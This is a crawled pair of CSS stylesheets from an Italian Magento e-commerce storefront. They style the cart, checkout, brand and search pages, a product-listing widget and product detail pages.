.blog-carousel .blog-post-excerpt, .blog-post-listing .blog-post-excerpt {
    text-align: center !important;
    line-height:18px!important;
    margin-bottom: 35px!important;
}

.blog-carousel .blog-post-more-link, .blog-post-listing .blog-post-more-link {
    float: none !important;
 
}



a.blog-post-more-link{
    background: #fff!important;
    color: #039dde!important;
    border-radius: 20px!important;
    border: 1px solid #039dde!important;
    padding: 10px 40px!important;
}

a.blog-post-more-link:hover{
    background: #039dde!important;
    color: #fff!important;
    border-radius: 20px!important;
    border: 1px solid #fff!important;
    padding: 10px 40px!important;
}

button.show-more-button{
    font-family: 'ProximaNova-Light';
    background: #039dde;
    color: #fff;
    border-radius: 40px!important;
    border: 0px;
    padding: 15px 50px;
    letter-spacing: 1px;
}

button.show-more-button:hover{
   opacity:0.7;
}


.sidebar.sidebar-additional, .sidebar.sidebar-main {
    top: auto!important;
}





.blog-carousel .blog-post-box-title a:hover, .blog-post-listing .blog-post-box-title a:hover {
    text-decoration: none;
    color: #03aeef!important;
}




.blog-post-overlay:before {
    color: #039dde!important;
    border: 3px solid #039dde!important;
    
}


/*carousel news list store category */




/*@media (min-width: 1025px) {
    div.owl-stage-outer.owl-height{
    height:445px!important;
 }
    
}
     

@media (min-width: 768px) and (max-width: 1024px) {
div.owl-stage-outer.owl-height{
    height:540px!important;
 }
}

@media (min-width: 320px) and (max-width: 480px) {
div.owl-stage-outer.owl-height{
    height:465px!important;
 }
}


*/


/***************************************************CHECKOUT PAGE *************************************/

.opc-block-summary .product-item .price {
    font-size: 1rem;
 font-family: 'ProximaNova-Regular';
}

/***************************************************CART PAGE *************************************/

.cart.table-wrapper .action-towishlist > span{
position:absolute;
    left: -291px;
}

.cart.table-wrapper .action-to-productlist span {
    position:absolute;
    left: -142px;
}



@media only screen and (max-width: 767px){
    .cart.table-wrapper .action-to-productlist span {
        display: inline-block!important;
        position: relative;
        left: 0px;
    }

    .cart.table-wrapper .action-to-productlist img {
        display: none!important;
    }

}
@media only screen and (min-width: 767px){
.cart.table-wrapper .product-item-name > a {
    max-width: max-content;
    /*max-width: 171px;*/
}
}


.qty.field .qty-changer > a, .col.qty .qty-changer > a {
   border-radius: 10px!important;
    height: 40px!important;
    width:22px!important;
}


.left-conditions-2{
    margin-top:20px;
    color:#999999;
    font-size:16px;
    text-align: center;
    padding-bottom: 20px;
}

@media (min-width: 320px) and (max-width: 480px) {

    .left-conditions-2{
        font-size:11px;
    }

    .cart.table-wrapper .product-item-name > a {
        /*max-width: 308px;*/
        max-width: max-content;
    }
}

.cart-summary .checkout-methods-items .action.primary.checkout::after {
  display:none;
}
.cart.table-wrapper .cart thead tr th.col {
    font-family: 'ProximaNova-Bold';
}

.cart.table-wrapper .product-item-name + .item-options {
    color: #707070;
}

button.mpsavecart-toggle {
    margin-right: 10px;
    height: 40px;
   font-size:13px;
    border-color: #777;
    background-color: #fff;
}

button.mpsavecart-toggle:hover {
    background-color: #009dde;
    border-color: #009dde;
    color: #fff;
}
button.action.update {
    letter-spacing: 0!important;
    opacity: 1!important;
    text-transform: none!important;
    margin-right: 0px;
    height: 40px!important;
    font-size: 13px!important;
    border-color: #777!important;
    background-color: #fff!important;
    border: 1px solid #777!important;
    padding: .8em 2em!important;
}
button.action.update:hover {
    background-color: #009dde!important;
    border-color: #009dde!important;
    color: #fff!important;
}
/*************************************************** EMPTY CART*************************************/
.cart-empty .btn-go-shop {
    border-radius: 30px;
    min-width: 230px;
    padding: 14px 0;
    font-size: 13px;
    letter-spacing: -.015em;
    text-align: center;
    color: #fff;
    background-color: #009cde;
    border: 1px solid;
    line-height: 1.5;
    font-weight: 700;
    text-transform: none;
    display: inline-block;
}

a.action.primary.continue{
    border-radius: 30px;
    min-width: 230px;
    padding: 14px 0;
    font-size: 13px;
    letter-spacing: -.015em;
    text-align: center;
    color: #fff;
    background-color: #009cde;
    border: 1px solid;
    line-height: 1.5;
    font-weight: 700;
    text-transform: none;
    display: inline-block;
}

/*************************************************** SAVE CART POPUP*************************************/
.block-authentication .actions-toolbar > .primary .action {
    font-size: 13px;
    line-height: 25px!important;
    margin-top: 5px;
    padding: 10px 20px;
    margin-right: 0;
    text-transform: none;
}

.modal-popup .modal-header {
    padding-top: 3rem!important;
}
/*************************************************** PAGINA BRAND *************************************/

div.description {
    color: #707070;
    margin-bottom: 30px;
    margin-TOP: 10px;
}

.brand-introduction{
   padding:20px;
}  
        
.brand-brand-view .brand-info .brand-image{
width:150px;
padding:10px;
  border:2px solid #c2c2c2;
  border-radius:15px;
margin-bottom:10px;          
} 

@media (min-width: 320px) and (max-width: 480px) {
.order-last{
   order:2;
}


    img.brand-small-image{
     height:auto!important;
    }

}

img.brand-img{
    padding: 10px;
    border-radius: 20px;
    border: 1px solid #bdbcbc;
    vertical-align: middle;
    margin-bottom:20px;
    float:right;
}

@media (max-width: 767px) {
img.brand-img{
    float:none!important;
}
}
/*************************************************** PAGINA RISULTATI DI RICERCA *************************************/

.divider-line
{
    text-align: center;
    border-top: 1px solid #e7e7e7;
    padding-top: 25px;
    margin: 0;
    border-bottom: none;
}



.divider-line-research {
    text-align: center;
    border-top: 1px solid #d9d3d0;
    padding-top: 25px;
    margin: 0;
    border-bottom: none;
}

img.img-research-list {
    border: 1px solid #d9d3d0;
  object-fit: cover;
    width: 120px;
    border-radius: 10px;
    height: 120px;
    margin-bottom: 26px;
}

@media (min-width: 320px) and (max-width: 480px) {
    
    img.img-research-list {
  object-fit: cover;
    width: 70%;
    border-radius: 5px;
    height: 100%;
    margin-bottom: 20px;
float: left;
}
    
    a.blog-post-more-link-research {
    float: left;
   margin-bottom:40px;
    
}
    
    a.blog-post-more-link-research-c {
    float: left;
   margin-bottom:40px;
    
}

}

a.title-research-list{
    color:#000;
    font-size:25px;
    font-family:"ProximaNova-Bold";
    
}

.mst-search__result-tabs {

   display:none;
}

/*blocco suggerimenti*/

.toolbar-products+dl.block {
    display: none;
    }

a.blog-post-more-link-research{
    font-size:14px;
    background: #fff;
    color: #039dde;
    border-radius: 20px;
    border: 1px solid #039dde;
    padding: 10px 40px;
}

a.blog-post-more-link-research:hover{
    background: #039dde;
    color: #fff;
    border: 1px solid #039dde;
    
}


@media (max-width: 1024px) {
a.blog-post-more-link-research {
  
    padding: 10px 20px;
}
    }


a.blog-post-more-link-research-c{
   font-size:14px;
    background: #039dde;
    color: #fff;
    border-radius: 20px;
    border: 1px solid #039dde;
    padding: 10px 40px;
}

a.blog-post-more-link-research-c:hover{
    background: #fff;
    color: #039dde;
    border: 1px solid #039dde;
   
}

@media (max-width: 1024px) {
a.blog-post-more-link-research-c {
  
    padding: 10px 20px;
}
    }



.block-minicart .block-content > .actions > .primary .action.primary {
    font-size: 14px!important;
    font-family: 'ProximaNova-Light'!important;
    letter-spacing: .025em!important;
    text-transform: none!important;
    /*padding: 8px 30% !important;*/
    border-radius: 20px !important;
    float: none;
    width: 100%!important;
    height: 40px!important;
    line-height: inherit;
    color: #fff;
    background-color: #4bb3e6!important;
    border: 1px solid #4bb3e6!important;


}

/****************  BANNER CATEGORIE **********/

a.read-more-link {
    color: #ffffff;
    font-size: 18px;
}

a.read-more-link:hover {
    color: #009cde;
}

@media (min-width: 320px) and (max-width: 480px) {
    a.read-more-link {
        font-size: 14px;
    }

}

img.img-top {
    
}

.row-category-top {
    min-height: 156px;
    margin: 0px;
    padding: 0px;
    align-items: center;
    background-color: #000;
    border: 0px solid transparent;
    border-radius: 20px;
    text-align: center;
}

.row-category-top:hover {
    background: rgb(0, 149, 211);
    background: linear-gradient(90deg, rgba(0, 149, 211, 1) 10%, rgba(0, 0, 10, 1) 78%);
}

/* Safari 10.1+ testo ricerca */

@media not all and (min-resolution:.001dpcm) { @media {

    .mstInPage__header input[type=search] {
        font-size: 1.5rem !important;
    }

}}


/*
CookieBot
hide logo
*/

@media screen and (min-width: 1280px){
    #CybotCookiebotDialogPoweredbyCybot svg {
        display: none !important;
    }
}

@media screen and (min-width: 601px){
    #CybotCookiebotDialogPoweredByText {
        margin-top: 1em;
        display: none !important;
    }
}

#CybotCookiebotDialogPoweredByText {
    display: none !important;
}


.product-item-name a{
    overflow: hidden !important;;
    text-overflow: ellipsis !important;
    display: -webkit-box !important;
    -webkit-line-clamp: 4; /* number of lines to show */
    line-clamp: 2 !important;
    -webkit-box-orient: vertical !important;
}

/*inizio modifiche prezzo barrato cart e mincart*/
.minicart-items .product-item-details .price {
    font-size: .8125rem!Important;
    font-family: 'ProximaNova-Regular'!important;
}

.minicart-wrapper .block-minicart .subtotal .amount .price {
    font-size: 15px!important;
    font-family: 'ProximaNova-Regular'!important;
}

.minicart-items .product-item-details .old-price .price{
    color: #d9534f!important;
    font-weight: 400;
    font-size: .8125rem;
    margin-top:-38px;
}


.minicart-items .product-item-name a {
    line-height: 16px;
    margin: 0px 0px 10px 0px !important;
}

.cart.table-wrapper .col.price .old-price .price{
    position:absolute;
    color: #d9534f!important;
    left:10px;
    top:45px;
    margin-top:-20px;

}
.cart.table-wrapper .col.price .price{
    position:absolute;
    left:10px;
    top:50px;


}

.minicart-items .product-item-details .product.options {

    margin-bottom: 20px!important;
}


@media  (max-width: 768px) {

    .cart.table-wrapper .col.price .price {
        position: inherit;
    }

    .cart.table-wrapper .col.price .old-price .price {
        position: inherit;
    }

}

.mstInPage__header input[type=search] {
    height: 60px!important;
}


.box-tocart .actions {
    margin: 0 auto!important;
}

.product-item-actions .action.tocompare {
    display: none !important;
}

.fieldset create account {
    float: none !important;
}


/* Altezza iFrame Tool Usato */

@media (max-width: 330px) {
    #iframe-usato {
        height: 3500px;
    }
}

@media only screen and (min-width: 331px) and (max-width: 455px){
    #iframe-usato {
        height: 3200px;
    }
}

@media only screen and (min-width: 456px) and (max-width: 639px){
    #iframe-usato {
        /*height: 1800px;*/
        height: 3000px;
    }
}

@media only screen and (min-width: 640px) and (max-width: 819px){
    #iframe-usato {
        height: 2200px;
    }
}


@media only screen and (min-width: 820px) and (max-width: 840px){
    #iframe-usato {
        height: 1800px;
    }
}


@media only screen and (min-width: 841px) and (max-width: 992px){
    #iframe-usato {
        height: 1850px;
    }
}

@media only screen and (min-width: 992px){
    #iframe-usato {
        height: 1850px;
    }
}

/* Filtri laterali spaziatura euro e qtà in listing */
.item .count {
    padding-left: 10px;
}


/* Modulo rental */
.rental-custom-plp{
    font-size: 12px;
    font-weight: bold;
    color: #288aba;
    margin-top: -15px !important;
    max-height: 15px;
}

.price-rental-custom-plp{
    font-size: 14px !important;
}

.filter-options-content .items .count {
    white-space: nowrap; /* Impedisce spazi aggiuntivi nel rendering */
}

.filter-options-content .items .count::before {
    content: "("; /* Aggiunge una parentesi di apertura senza spazio */
}

.filter-options-content .items .count {
    margin-left: -0.2em; /* Regola il margine se necessario */
}



/*********************** WIDGET PLP **************************************/

#widget-plp .filterDiv {
    display: none;
}

#widget-plp .show-items {
    display: inline-flex;
    float:left;
}

#widget-plp img.product-item-img {
    width:100%;
}


#widget-plp #btn-items.btn-tab-items {
color: #1d1d1f;
background-color: #e8e8ed;
  height:42px;
    font-size: 14px;
    margin: 2px;
    border-radius: 20px;
    border: none;
    outline: none;
    padding: 10px 20px;
    cursor: pointer;
}

#widget-plp #widget-plp #btn-items.btn-tab-items:hover {
    color: #666;
    background-color: #ddd;
}

#widget-plp #btn-items.btn-tab-items.active {
    background-color: #666;
    color: white;
    border:none;
}


#widget-plp p.product-item-text{
    font-family: 'ProximaNova-Bold';
color: #000;
    text-align: left;
    font-size:1.1rem;
}

#widget-plp p.product-item-text-specs{
    color: #494c50;
    font-size: 14px;
    text-align: left;
    line-height: 20px;
}

#widget-plp p.product-item-price{
    font-weight: 900;
    color: #212529;
    text-align: left;
    font-size:1.5rem;
}
#widget-plp p.da-price{
    margin-bottom:0px!important;
    font-weight: 300;
    color:#7f7c7c;
    text-align: left;
    font-size:0.9rem;
}

#widget-plp button.product-item-buy{
    width:100%;
    padding: 0 3.2em;
    background-color: #4bb3e6 ;
    border: 1px solid #4bb3e6;
    color:#fff;
    border-radius: 20px!important;
    text-transform:none;
    height:40px ;
    line-height:normal;
    margin-bottom: 30px;
}

#widget-plp button.product-item-buy:focus{
    background-color: #4bb3e6 ;
    border: 1px solid #4bb3e6;
}

#widget-plp .row-bg-grey{
    background-color:#f5f5f7;
}


@media (max-width: 619px) {

    #widget-plp img.product-item-img {
        width: 100%;
        margin: 10px 0;
    }

    #widget-plp .filterDiv {
        float: unset;
        max-width: fit-content;

    }

}

#widget-plp div#myBtnContainer-ext{
    display: inline-flex;
    min-height: 60px;
}

#widget-plp button#btn-items-ext.btn-tab-items-ext.ext-left{
    height: 70px;
    font-size: 16px;
    margin-right: 1px;
    border-radius: 10px 0px 0px 10px;
    border: 1px solid #666;
    outline: none;
    padding: 10px 20px;
    background-color: #fff;
    cursor: pointer;
    min-width: 100px;
}

#widget-plp #btn-items-ext.btn-tab-items-ext.ext-left:hover{
    color:#666;
    border: 1px solid #13a4ec;

}

#widget-plp button#btn-items-ext.btn-tab-items-ext.active{
    border: 1px solid #13a4ec;
}

#widget-plp button#btn-items-ext.btn-tab-items-ext.ext-right{
    height:70px;
    font-size: 16px;
    margin-left: -1px;
    border-radius: 0px 10px 10px 0px;
    border: 1px solid #666;
    outline: none;
    padding: 10px 20px;
    background-color: #fff;
    cursor: pointer;
    min-width: 100px;
}

#widget-plp button#btn-items-ext.btn-tab-items-ext.ext-right:hover{
    color:#666;
    border: 1px solid #13a4ec;

}

#widget-plp button#btn-items-ext.btn-tab-items-ext.ext-center{
    height: 70px;
    font-size: 16px;
    margin-right: 1px;
    margin-left:-1px;
    border-radius: 0px;
    border: 1px solid #666;
    outline: none;
    padding: 10px 20px;
    background-color: #fff;
    cursor: pointer;
    min-width: 100px;
}

#widget-plp button#btn-items-ext.btn-tab-items-ext.ext-center:hover{
    color:#666;
    border: 1px solid #13a4ec;

}

#widget-plp span.label-empty{
    height:34px;
    width: 70px;
    font-size: 14px;
    font-weight: 600;
    color: transparent;
    border-radius: 20px;
    background-color: transparent;
    padding: 2px 10px;
    float: right;
}


#widget-plp span.old-price-red {
margin-left: 5px;
color: #d31400;
font-size: 16px;
text-decoration: line-through;
}

#widget-plp .btn-tab-items-ext.active {
    border: 2px solid #13a4ec!important;
}

#widget-plp .dot{
    border: 1px solid #bbb;
    margin: 3px;
    height: 25px;
    width: 25px;
    border-radius: 50%;
    display: inline-block;
    }
    #widget-plp  .dot-argento{
    background-color: #e2e4e6;
    }
    #widget-plp  .dot-grigio-siderale{
    background-color: #7d7e80;
    }
    #widget-plp .dot-mezzanotte{
    background-color: #2e3641;
    }
    #widget-plp .dot-galassia{
    background-color: #efe4d3;
    }
    #widget-plp .dot-nero{
        background-color: #000;
    }
    #widget-plp .dot-blu{
        background-color: #0a7bd2;
    }
    #widget-plp .dot-rosa{
        background-color: #eebab0;
    }
    #widget-plp .dot-verde{
        background-color: #a3beb5;
    }


     /*checkout/cart page - coupon*/

 div.actions-toolbar{
    float:unset;
}


.abs-cart-block .content, .abs-discount-block .block .content, .cart-summary .block .content, .magento-payments-review-discount .block .content, .paypal-review-discount .block .content, .cart-discount .block .content {
 padding: 5px 0px 10px;

}

.cart-totals {
 margin-top: 10px;
}


.cart-summary .block .content {
     padding-left: 0px;
      padding-right: 0px;
 }


   @media (min-width: 769px) and (max-width: 991px) {
  
    button.action.primary.checkout{
      width: 98%!important;
     }
    
  }

  @media (min-width: 992px) {
  
    button.action.primary.checkout{
      width: 94%!important;
     }
    
  }
  
   button.amcoupons-apply.action.primary{
      font-size:15px;
     }

/* PLP energy label & promo disabled */
     .product-item-details #container-energy-label.container-energy-label{
        display:none;
      }

      .product-item-details.promo-price {
        display:none;
      }

/*ottimizzazioni riepilogo carrello, testi e spazi*/
.cart.table-wrapper .product-item-name {
    line-height: 1.2;
    font-size:14px;
}

.cart.table-wrapper .product-item-name a {
    line-height: 1.2;
   max-width:100%;
}


.custom-availability-rstore {
    display: block !important;
}

/*template pagine negozi*/

h3.store-page-h3 {
font-size:20px;	
}

i.store-page-h3-icon {
color:#019dde;
font-size:20px;
margin-right:5px;
}

table.store-page td {
 font-size: 14px;
padding: 0px 0.1em;
}

p.store-page-list {
line-height:18px;
font-size:16px;
}

button#button-store-page-title {
padding:10px 30px;
margin-bottom:-20px;
z-index:2;
}


  
  
    
  

--- FILE ---
content_type: text/css
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/css/custom_product_detail.css
body_size: 9409
content:
footer.modal-footer {
    display: none !important;
}

/* ***** Quantity PDP **** */
.availability.only.configurable-variation-qty {
    display: none !important;
}

label.manufacturer{
    color: #000;
    text-transform: uppercase;
    font-family: 'ProximaNova-Bold';
    font-size:20px;
    line-height: 30px;
}


#free_shipping.free_shipping {
    margin-left:-10px;
    padding-top:10px;
    font-size: 14px;
    text-transform: capitalize;
    text-align: left;
    color: #332d2d!important;
}
@media (min-width: 481px) and (max-width: 767px) {

    #free_shipping.free_shipping{
        margin-top:-10px;
    }
}


.free_shipping_icon{
    padding-right:10px;
    color: #8bc34a;
}




.minicart-wrapper .block-minicart .subtotal .amount .price{

    font-family: 'ProximaNova-Bold';
    font-size: 15px!important;

}

.margin-top-flexy{

    margin-top:20px;

}

@media (min-width: 320px) and (max-width: 480px) {


    .margin-top-button{
        text-align: center;
        margin-bottom:10px;

    }

}


@media (min-width: 768px) and (max-width: 1024px) {

    .margin-top-button{
        text-align: center;
        margin-bottom:10px;

    }


    .align-button-center{
        text-align: left!important;
        margin-top:10px;
    }


}

.swatch-option.text {

    width: 87px;

}


div.swatch-attribute.color {
    margin-left: 6%!important;
}



@media (min-width: 320px) and (max-width: 480px) {

    div.fieldset.custom-rstore.buy-custom{
        margin-top: 12px !important;
        display: flex;
        position: relative;
    }

}


.product-addto-links .action.towishlist {
    float: right !important;
}

.swatch-attribute .capacity{
    flex: 1;
}

.swatch-attribute .color{
    width: 50%;
}

.swatch-attribute-label::after{
    content: "\a" !important;
    white-space: pre !important;
}

.legend {
    padding: 5px;
    margin: 5px 0 10px 0;
    background: #f6f6f6;
    position: relative;
    border:0!Important;
}

.legend span {
    color: #000;
    display: block;
    margin-bottom: 10px;
}

.legend div{
    display: inline;
    padding:2px;
    font-size: 14px;
}

@media (max-width: 1422px) {
  
    .legend div{
        font-size: 12px;
    }
    
  }

.close_legend {
    display: inline-block;
    font-size: 24px;
    position: absolute;
    top: 16px;
    right: 16px;
}

button.action-close{
    margin-top: 15px;
}


.modal-slide .action-close {
    top: 16px!important;
}

ul.list-stores>li {
    padding: 5px 0 0;
}

ul, ol {
    list-style: none;
    margin: 0;
    padding: 0;
}

.price-custom{
    width: 40%;
    padding-top: 20px;
    padding-left: 20px;
}

@media (min-width: 320px) and (max-width: 480px) {
    .price-custom {
        padding-top: 15%;
        padding-left: 30%;
    }
}




.fieldset.custom-rstore{
    text-align:center;
}

.field .qty.custom-rstore{
    flex: 1;
}

.qty.field.custom-rstore {
    background-color: white;
}

.swatch-option.color {
    border: solid 1px transparent !important;
    border-radius: 50px;

}

.swatch-option.color.selected {
    border-color:#666!important;
    overflow: visible;
}

.swatch-option.color.selected:after {
    content: '';
    position: absolute;
    width: 34px;
    height: 34px;
    border-radius: 20px;
    top: -4px;
    left: -4px;
    border: 1px solid #666;

}


.swatch-option.color.selected:before {
    display:none;
}


#parent {
    display: flex;
    background-color: #cfcaca;
    padding: 20px;
}
#narrow {
    width: 41%;
}
#wide {
    flex: 1;
}


.product-options-wrapper .swatch-attribute-label {

    color:#4bb3e6;
    text-transform: capitalize;
    font-size:18px;
    display: flex;
    padding-left:0px;
    margin: 0;
}

.product-options-wrapper .swatch-attribute-options {
    padding: 2px 0px 8px!important;}


.swatch-option.disabled:after {
    opacity: 0;

}

.swatch-option.disabled {
    opacity: 0.5;
    border: 1px solid #dddddd!important;

}

@media (min-width: 320px) and (max-width: 480px) {
    .fieldset.custom-rstore {
        flex-flow: column;
        align-items: center;

    }



    div#div-delivery-time.product-available-block{
        margin-right: 50px;

    }

}



.text-starting-from-configurable {

    margin-top: -20px;
    display: flex;
    justify-content: center;
    color:gray;
}

.price-starting-from-configurable {

    margin-top: 15px;
    display: flex;
    justify-content: center;
    color:black;
    font-size: 21px;
}


.text-starting-from-configurable2 {

    margin-top: 15px;
    display: flex;
    justify-content: center;
    color:gray;
}


.percent-discount-product-configurable {

    margin-top: -20px;
    display: flex;
    justify-content: right;
    color: gray;
    padding-left: 150px;
    font-size: 18px;
}



@media (min-width: 481px) and (max-width: 767px) {



    #narrow {
        width: 50%;
    }

    html .action.primary, html .btn {
        text-align: center;
        font-family: 'ProximaNova-Light';
        letter-spacing: .01em;
        font-weight: 700;
        line-height: 17px;
        padding: 6px 18px;
    }



}



#parent {
    flex-flow: column;
    align-items: center;
    display: flex;
    background-color: #cfcaca;
    padding: 20px;
}

#narrow {
    padding-top: 10px;
    text-align: center;
    width: 100%;
}


@media (min-width: 768px) and (max-width: 1024px) {

    .box-tocart .action.tocart {
        margin: 0 -145px;

    }


    .product-addto-links .action.towishlist {
        margin-top: 10px;
    }

    html .action.primary, html .btn {

        line-height: 17px!important;
        padding: 7px 20px!important;
        text-align: center!important;
        width:150px!important;
    }

    .qty.field .control, .col.qty .control {

        width: 85px;

    }
    .box-tocart .field.qty {
        margin-left: -50px;
        margin-right: 6px;

    }

}

@media (min-width: 320px) and (max-width: 480px) {
    .box-tocart .action.tocart {
        line-height: 10px!important;
        width: 234px;
        letter-spacing: -1px;
        font-size:15px!important;
    }
}



.swatch-option.text {
    color: #999;
    border-radius: 5px;
    background-color: #fff;
    margin: 0px 20px 20px 0px!important;
    padding: 20px!important;
    border-color: #ddd;
    width: 100px;
    outline: none!important;
}

.swatch-option.text:hover {
    border-color:#666!important;
    color:#999;

}

@media (min-width: 804px) and (max-width: 1199px) {
    .swatch-option.text {
        font-size: 13px!important;
        margin: 0px 10px 10px 0px !important;
        padding: 18px 0px !important;
        width: 80px;
    }
}

@media (min-width: 765px) and (max-width: 803px) {
    .swatch-option.text {
        font-size: 13px!important;
        margin: 0px 7px 10px 0px !important;
        padding: 18px 0px !important;
        width:65px;
    }
}


@media only screen
and (min-width: 1024px)
and (max-height: 1366px)
and (orientation: portrait)
and (-webkit-min-device-pixel-ratio: 1.5) {
    .price-flexy {
        font-size: 32px;
    }
}



@media (min-width: 320px) and (max-width: 480px) {

    .swatch-option.text {
        color: #999;
        border-radius: 5px;
        background-color: #fff;
        margin: 0px 5px 5px 0px!important;
        padding: 12px 0px!important;
        border-color: #ddd;
        width: 56px;
    }


}

.swatch-option:focus {
    box-shadow: none;
}

.swatch-option:not(.disabled):hover {

    outline: none!important;
}

.swatch-option.text.selected {
    border: 1px solid #666!important;
    outline:none!important;
}

div.swatch-attribute.color{
    margin-left: 20%;

}

.left-conditions-1{
    margin-top:10px;
    text-align:left;
    color:#008ecb;
    font-size: 16px;
    line-height: 16px;
}

.conditions-4{
    margin-top:6%;
}

.conditions-3{
    padding: 0 12% 0 0;
}

@media (max-width: 1024px) {

    .conditions-4{
        margin-top:0px;
        margin-left: 0px!important;
    }
    .conditions-3{
        padding:0;
    }

}



img.img-left{
    width:45px;
    margin-bottom:20px;

}

hr.line-grey{
    background: rgba(0, 0, 0, 0.08);
    width: 100%;}



.left-conditions-2{
    margin-top:20px;
    color:#999999;
    font-size:16px;
    text-align: center;
    padding-bottom: 20px;
}

@media (min-width: 320px) and (max-width: 480px) {



    .left-conditions-2{

        font-size:11px;

    }

}


button.action.primary{
    padding: 0 1em!important;
    background-color: #4bb3e6!important;
    border: 1px solid #4bb3e6!important;
    color: #fff!important;
    border-radius: 20px!important;
    text-transform: none;
    font-family: 'ProximaNova-Light';
    text-transform: none!important;
    height:40px!important;
    line-height: normal;
}
@media (min-width: 320px) and (max-width: 480px) {
    button.action.primary{
        padding: 0px 11px!important;
        margin-top:2px!important;
    }
    input[name="email"].outofstocknotifier_email {
        margin-top: 10px;
        width: 68%;
    }
}

.button-right-conditions {
    min-width:200px;
    padding: 0 1em!important;
    background-color: #4bb3e6!important;
    border: 1px solid #4bb3e6!important;
    color: #fff!important;
    border-radius: 20px!important;
    text-transform: none;
    font-family: 'ProximaNova-Light';
    height:40px!important;
}


@media (min-width: 768px) and (max-width: 1024px) {
    button.action.primary{
        padding: 0 0em!important;

    }

}

@media (min-width: 768px){
    .box-tocart .action.tocart {
        min-width: 234px!important;
    }
}

.questions-right-1{
    border:1px solid #D8D7D6;
    font-size:16px;
    background-color:#F6F5F5;
    color:#666666;
    text-align: left;
    padding: 10px 0px 10px 0px;
    margin-bottom:20px;
}

.questions-right-2 {
    font-weight:300;
    border:1px solid #D8D7D6;
    margin-top:20px;
    background-color:#fff;
    color:#666666;
    font-size:16px;
    text-align: left;
    padding: 20px 0px 20px 0px;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .questions-right-2 {
        padding: 20px 40px 20px 5px;
    }
    .questions-right-1 {
        padding: 20px 40px 20px 5px;
    }
}


.link-rm {
    font-size:14px;
    font-weight:300;
    text-decoration: underline;
    color:#4bb3e6!important;
    text-align:left;
    cursor:pointer;
}

.link-rm:hover{
    text-decoration: underline;
}



.text-rm {
    font-weight:300;
    font-size: 14px;
    color: #3e3a3a;
    text-align: left;
    line-height: 25px;
}

.text-nr {
    font-weight:300;
    font-size: 14px;
    color: #666;
    text-align: left;
    line-height: 25px;
}

@media (max-width: 1199px) {
    .text-nr {
        font-size: 14px;
        line-height: 14px;
    }
}

.flexy-height {
    height:70px;
}


@media (max-width: 991px) {
    .flexy-height {
        height:0px;
    }

    .questions-right-2{
        text-align:center;
    }

}


a.link-config{
    font-family: 'ProximaNova-Light';
    font-size: 19px;
    color:#028ecb;
    text-align: left;
    line-height: 32px;
}


.product.data.items > .item.title > .switch {
    font-size: 18px!important;

}

.product.data.items > .item.title.active {
    padding: 5px;
    border-width: 7px;
    color: #000!important;
    border-color: #d8d7d6!important;
    font-family: 'ProximaNova-Bold';
    text-transform: none;
    width:30%!important;

}



.product.data.items .item.title a:after {
    font-family: 'porto-icons';
    content: '\e81c';
    position: absolute;
    right: 0px;
    top: 1px;
}



.product.data.items > .item.title.active {
    width: 20%!important;
}
.product.data.items > .item.title{
    width: 20%!important;
}

.product.data.items > .item.title.active:hover{
    border-color: #d8d7d6!important;
}

.product.data.items > .item.title:hover {
    border-color: #fff!important;
}


.product.data.items > .item.title{
    padding: 5px;
    border-width: 7px;
    color: #000!important;
    font-family: 'ProximaNova-Bold';
    text-transform: none!important;
    width:20%!important;

}


span.promo-price {
    line-height: 10px;
    letter-spacing: 0.7px;
    color: #d9534f;
    font-family: 'ProximaNova-Bold';
    font-size:14px;
}


span.promo-price:before {
    content: "PROMO (";
}

span.promo-price:after {
    content: ")";
}

div#promo-price-div {
    margin-bottom: 5px;
}


span.price-container.price-final_price.tax.weee .price-label   {
    padding-top:10px;
    margin-bottom: -6px;
    line-height: 16px;
    font-size: 16px;
    font-family: 'ProximaNova-Light';
}


.product-options-bottom .price-box .old-price .price-container > span.price-label, .product-info-price .price-box .old-price .price-container > span.price-label {
    display: none!important;
}

@media (min-width: 320px) and (max-width: 480px) {

    span.promo-label:after {
        border-radius: 0px;
        content: ' ';
        height: 0;
        position: absolute;
        width: 0;
        border: 15px solid transparent;
        border-left-color: #46b6ee;
        left: 100%;
        top: 0px;
        margin-left: -2px;
    }


    .product.data.items > .item.title{

        width:100%!important;

    }

    .product.data.items > .item.title.active {

        width:100%!important;

    }

}


.action.towishlist {
    border-radius: 5px;
    color: #000!important;
    width: 32px!important;
    height: 32px!important;
    line-height: 32px!important;
    border: 1px solid #000!important;

}


@media (min-width: 481px) and (max-width: 767px) {

    div.product-available-block {
        margin-bottom: 10px;
    }

}



.box-tocart .action.tocart:before {

    display:none;
}

.box-tocart .action.tocart {
    line-height: 10px!important;
    width: 234px;
    font-size:15px;
    letter-spacing: -0.5px;
    font-family: 'ProximaNova-Light';
}



.block .title strong {
    font-family: 'ProximaNova-Bold';
    font-size: 1.1429em;
    line-height: 1.4;
    letter-spacing: normal;
    text-transform: none;
    padding: 5px 0 11px;

}

.block .block-title {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    padding: 10px 0px;


}


.main-upsell-product-detail {
    background-color: #fff!important;
}

.main-upsell-product-detail .block.upsell .title strong {
    background-color: #fff!important;
}

.fotorama__nav--thumbs {
    margin-top: 20px!important;

}


.fotorama__nav .fotorama__thumb-border {

    border: 1px solid #d8d8d6!important;

}

.product-add-form .box-tocart {
    border-top: none;

}


.product-image-container {

    min-width: initial;

}


.modal-popup._inner-scroll .modal-inner-wrap {
    max-width: 50%;
}

@media screen and (max-width: 767px) {

    .modal-popup._inner-scroll .modal-inner-wrap {
        max-width: 100% !important;
    }

    .modal-popup.modal-slide {
        left: 15px !important;

    }

    .modal-slide._inner-scroll .modal-footer {
        border-top: 1px solid #c1c1c1;
        text-align: right;
        margin-top: auto;
    }
}

.product-item-info {
    z-index:auto!important;

}


.products-grid .product-item {
    width: 25%!important;
}
span.price {
    font-size: 30px!important;
    line-height: 1.5!important;
    font-family: 'ProximaNova-Bold';
}

.old-price {
    display: block;
}

.old-price .price {
    margin-bottom:5px;
    position:relative;
    font-family: 'ProximaNova-Light';
    font-size: 16px !important;
    line-height: 10px ! Important;
}


.page-wrapper > .breadcrumbs .items > li {
    text-transform: none;
}


@media (min-width: 768px){
    .product.data.items > .item.title {
        margin: 0 24px 0 0!important;
    }

}


.gallery-placeholder {
    margin-top: 20px;
}


@media (min-width: 320px) and (max-width: 480px){
    button.action.primary {
        padding: 0px 3.2em !important;

    }

    .left-conditions-1 {
        font-size: 15px;
    }

    footer.page-footer {
        margin-top: 0px!important;
    }

    .products-grid .product-item {
        width: 50%!important;
    }
}
